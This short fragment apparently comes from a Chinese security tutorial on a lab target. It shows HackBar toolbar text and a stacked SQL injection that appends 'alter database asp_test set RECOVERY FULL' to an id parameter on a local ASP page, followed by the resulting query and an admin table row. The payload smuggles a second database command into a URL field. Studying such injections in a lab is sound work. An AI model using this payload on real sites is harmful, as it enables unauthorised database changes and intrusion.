 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;alter database asp_test set RECOVERY FULL --
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;alter database asp_test set RECOVERY FULL --
id name password
1 alex HACKER
微信号: lemon-sec